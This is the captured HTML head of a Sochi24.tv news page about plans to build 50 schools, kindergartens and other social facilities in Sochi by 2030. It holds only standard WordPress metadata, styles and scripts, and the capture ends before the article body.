

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/bolshe-shkol-i-detsadov-v-sochi-postroyat-50-socobektov-k-2030-godu/
body_size: 105650
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>Больше школ и детсадов: в Сочи построят 50 соцобъектов к 2030 году - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="На курорте сейчас на этапе строительства, проектных и предпроектных работ находится более 35 социальных объектов. Планируется, что к 2030 году построят 50"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/bolshe-shkol-i-detsadov-v-sochi-postroyat-50-socobektov-k-2030-godu/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Больше школ и детсадов: в Сочи построят 50 соцобъектов к 2030 году - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="На курорте сейчас на этапе строительства, проектных и предпроектных работ находится более 35 социальных объектов. Планируется, что к 2030 году построят 50" /><meta property="og:url" content="https://sochi24.tv/bolshe-shkol-i-detsadov-v-sochi-postroyat-50-socobektov-k-2030-godu/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:section" content="Новости" /><meta property="og:image" content="https://sochi24.tv/wp-content/uploads/2022/05/de27b093f6ce781ad3b5823c2c131b96.jpg" /><meta property="og:image:secure_url" content="https://sochi24.tv/wp-content/uploads/2022/05/de27b093f6ce781ad3b5823c2c131b96.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="533" /><meta property="og:image:alt" content="Больше школ и детсадов: в Сочи построят 50 соцобъектов к 2030 году" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2022-05-28T13:43:27+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Больше школ и детсадов: в Сочи построят 50 соцобъектов к 2030 году - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="На курорте сейчас на этапе строительства, проектных и предпроектных работ находится более 35 социальных объектов. Планируется, что к 2030 году построят 50" /><meta name="twitter:image" content="https://sochi24.tv/wp-content/uploads/2022/05/de27b093f6ce781ad3b5823c2c131b96.jpg" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://sochi24.tv/wp-content/uploads/2022/05/de27b093f6ce781ad3b5823c2c131b96.jpg","url":"https://sochi24.tv/wp-content/uploads/2022/05/de27b093f6ce781ad3b5823c2c131b96.jpg","width":"800","height":"533","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/bolshe-shkol-i-detsadov-v-sochi-postroyat-50-socobektov-k-2030-godu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/bolshe-shkol-i-detsadov-v-sochi-postroyat-50-socobektov-k-2030-godu/","name":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0448\u043a\u043e\u043b \u0438 \u0434\u0435\u0442\u0441\u0430\u0434\u043e\u0432: \u0432 \u0421\u043e\u0447\u0438 \u043f\u043e\u0441\u0442\u0440\u043e\u044f\u0442 50 \u0441\u043e\u0446\u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u043a 2030 \u0433\u043e\u0434\u0443"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/bolshe-shkol-i-detsadov-v-sochi-postroyat-50-socobektov-k-2030-godu/#webpage","url":"https://sochi24.tv/bolshe-shkol-i-detsadov-v-sochi-postroyat-50-socobektov-k-2030-godu/","name":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0448\u043a\u043e\u043b \u0438 \u0434\u0435\u0442\u0441\u0430\u0434\u043e\u0432: \u0432 \u0421\u043e\u0447\u0438 \u043f\u043e\u0441\u0442\u0440\u043e\u044f\u0442 50 \u0441\u043e\u0446\u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u043a 2030 \u0433\u043e\u0434\u0443 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2022-05-28T13:43:27+03:00","dateModified":"2022-05-28T13:43:27+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"primaryImageOfPage":{"@id":"https://sochi24.tv/wp-content/uploads/2022/05/de27b093f6ce781ad3b5823c2c131b96.jpg"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/bolshe-shkol-i-detsadov-v-sochi-postroyat-50-socobektov-k-2030-godu/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/writ1/","name":"writ1","url":"https://sochi24.tv/author/writ1/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/33e50733ac5a698cef21d43b6896932d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/33e50733ac5a698cef21d43b6896932d?s=96&amp;d=mm&amp;r=g","caption":"writ1","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0448\u043a\u043e\u043b \u0438 \u0434\u0435\u0442\u0441\u0430\u0434\u043e\u0432: \u0432 \u0421\u043e\u0447\u0438 \u043f\u043e\u0441\u0442\u0440\u043e\u044f\u0442 50 \u0441\u043e\u0446\u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u043a 2030 \u0433\u043e\u0434\u0443 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv -","datePublished":"2022-05-28T13:43:27+03:00","dateModified":"2022-05-28T13:43:27+03:00","author":{"@id":"https://sochi24.tv/author/writ1/","name":"writ1"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u041d\u0430 \u043a\u0443\u0440\u043e\u0440\u0442\u0435 \u0441\u0435\u0439\u0447\u0430\u0441 \u043d\u0430 \u044d\u0442\u0430\u043f\u0435 \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430, \u043f\u0440\u043e\u0435\u043a\u0442\u043d\u044b\u0445 \u0438 \u043f\u0440\u0435\u0434\u043f\u0440\u043e\u0435\u043a\u0442\u043d\u044b\u0445 \u0440\u0430\u0431\u043e\u0442 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0431\u043e\u043b\u0435\u0435 35 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432. \u041f\u043b\u0430\u043d\u0438\u0440\u0443\u0435\u0442\u0441\u044f, \u0447\u0442\u043e \u043a 2030 \u0433\u043e\u0434\u0443 \u043f\u043e\u0441\u0442\u0440\u043e\u044f\u0442 50","name":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0448\u043a\u043e\u043b \u0438 \u0434\u0435\u0442\u0441\u0430\u0434\u043e\u0432: \u0432 \u0421\u043e\u0447\u0438 \u043f\u043e\u0441\u0442\u0440\u043e\u044f\u0442 50 \u0441\u043e\u0446\u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u043a 2030 \u0433\u043e\u0434\u0443 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv -","@id":"https://sochi24.tv/bolshe-shkol-i-detsadov-v-sochi-postroyat-50-socobektov-k-2030-godu/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/bolshe-shkol-i-detsadov-v-sochi-postroyat-50-socobektov-k-2030-godu/#webpage"},"image":{"@id":"https://sochi24.tv/wp-content/uploads/2022/05/de27b093f6ce781ad3b5823c2c131b96.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/bolshe-shkol-i-detsadov-v-sochi-postroyat-50-socobektov-k-2030-godu/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;Больше школ и детсадов: в Сочи построят 50 соцобъектов к 2030 году&raquo;" href="https://sochi24.tv/bolshe-shkol-i-detsadov-v-sochi-postroyat-50-socobektov-k-2030-godu/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"1cbf15a6b3","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/16066" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=16066' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fbolshe-shkol-i-detsadov-v-sochi-postroyat-50-socobektov-k-2030-godu%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fbolshe-shkol-i-detsadov-v-sochi-postroyat-50-socobektov-k-2030-godu%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
